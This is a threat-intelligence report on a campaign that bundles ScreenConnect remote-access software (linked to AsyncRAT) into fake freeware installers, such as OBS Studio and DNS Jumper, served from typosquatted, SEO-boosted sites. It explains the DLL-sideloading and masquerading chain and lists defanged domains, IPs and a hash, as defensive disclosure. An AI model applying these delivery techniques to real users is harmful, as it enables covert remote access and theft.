
AsyncRAT infection and persistence chain via ScreenConnect
How ScreenConnect entered the system
A retrospective analysis of the incident allowed us to pinpoint the source of the ScreenConnect installation: a user-downloaded archive named obs-studio-windows-x64.zip.

The archive was downloaded from hxxps://www.studioobs[.]com/, a typosquatted domain mimicking the official site for OBS Studio, a popular open-source screen recording app. This site is present in search engine results; in this specific incident, the user landed on the malicious domain directly from a search query, a vector we analyze in more detail below.
Clicking the download button for the supposedly legitimate software triggers a request to the following URL, from which the archive is fetched:

The archive contains a legitimate, Microsoft-signed executable named install.exe (87603EA025623B19954E460ADD532048), renamed to masquerade as the OBS Studio installer, along with a malicious library named install.res.1033.dll. Additionally, the archive includes an Assets folder containing both a copy of the actual software being impersonated and the ScreenConnect utility.
Contents of obs-studio-windows-x64.zip

The complete file structure of the archive is organized as follows:
Detailed directory tree of obs-studio-windows-x64.zip

When OBS-Studio-Installer.exe is executed, it loads install.res.1033.dll via DLL sideloading. This library contains the instructions required to install both ScreenConnect and OBS Studio. The deployment relies on native Windows utilities (msiexec.exe), but the attackers renamed the standard MSI packages to look like DLL files:
Once the installation wraps up, a new service named Microsoft Update Service is created. The command line for this service explicitly defines the connection server as r[.]servermanagemen[.]xyz.
Meanwhile, the MSI package for the actual OBS Studio software runs using a standard graphical user interface.
ScreenConnect and OBS Studio installation workflow
Expanding the investigation
The attackers’ reliance on the legitimate install.exe binary provided a crucial pivot point for our broader investigation. We discovered that this specific file was being deployed in the wild under a variety of suspicious aliases, including:
ds4windows.exe
crosshairx_installer.exe
obs-studio-installer.exe
dns jumper.exe
glary utilities pro.exe
processhacker-2.39-setup.exe
These file names indicate that the threat actor was disguising their ScreenConnect archives as popular utilities beyond OBS Studio. Among the fakes, we identified counterfeit installers for DS4Windows, DNS Jumper, Glary Utilities, and Process Hacker. Crucially, when we search for these utilities on major search engines, these fraudulent sites frequently appear at the very top of the organic search results. This indicates that the threat actor is actively leveraging SEO techniques to boost traffic to their landing pages.
Spoofed software portals appearing in search engine results

For example, here is how the fraudulent download portal for DNS Jumper looks:
Fake website mimicking the official DNS Jumper resource
On this page, the download button directs users to the following address:

Just like the OBS Studio variant, this drops an archive onto the victim’s device with an identical structure: a renamed legitimate install.exe file, a sideloaded library, and an Assets directory containing the promised software packaged alongside ScreenConnect.
Contents of the DNS Jumper and ScreenConnect archive
Other fraudulent websites that appear in search engine results when querying the corresponding software are designed in a similar fashion.
Spoofed websites used to distribute ScreenConnect
Notably, the vast majority of the fraudulent sites we uncovered are localized into English, Russian, and Chinese. In several instances, the pages were also translated into German, French, Spanish, Arabic, and other languages. This multi-language support underscores the global footprint of the campaign, targeting a broad user base across multiple regions.
Language localization options on a ScreenConnect delivery site
Fake domain infrastructure
To distribute ScreenConnect disguised as freeware, the threat actor spun up an extensive network of domain names mapped across three IP addresses. We have categorized these into two distinct infrastructure clusters.
Cluster 1: 162.216.241[.]242 and 198.23.185[.]81
```
162.216.241[.]242
Country: United States
Org name: Dynu Systems Incorporated
```
The connection graph below illustrates the campaign websites tied to IP address 162.216.241[.]242, which hosts the previously mentioned www[.]studioobs[.]com domain.
URL connection graph for IP 162.216.241[.]242

Looking into the registration dates for the domains on this IP, we found that the threat actor initially attempted to disguise their sites as various gaming portals:

Subsequently, starting in January 2026, they shifted strategy and began registering fake domains designed to mimic popular freeware:
In this specific branch of the ScreenConnect campaign, the malicious archives are hosted on fileget.loseyourip[.]com. Notably, the download resource is hosted on a completely separate provider:
```
198.23.185[.]81
Country: United States
Org name: NOHAVPS LLC
```
Our analysis of this second IP address revealed that it also hosts additional resources tied to the campaign, including fake gaming sites and supplementary download links:
Below is an infrastructure graph showing this IP address and its hosted domains. Notably, unlike the previous case, this address also hosts direct-download.giize[.]com, a resource used to store distributed malicious archives.
URL connection graph for IP 2.59.134[.]97
In this branch of the campaign, the threat actor skipped game-themed lures entirely, focusing exclusively on creating fraudulent freeware sites that bundled ScreenConnect with the requested application. The domains hosted on IP address 2.59.134[.]97 were registered between October 2025 and March 2026.
The chart below shows the volume of fraudulent websites created month by month:
Breakdown of ScreenConnect delivery sites by theme, August 2025 through March 2026 (download)
C2 infrastructure analysis


In total, we identified dozens of different archives distributed across this campaign. All of them share a uniform file structure, containing the malicious install.res.1033.dll library and the ScreenConnect MSI package located at Assets\x86\vcredist_x64.dll.
In some instances, the ScreenConnect installation package also bundles a CAB archive.
Contents of the CAB archive

This archive contains a system.config XML file, which defines the connection address for the ScreenConnect C2 server:
Contents of system.config
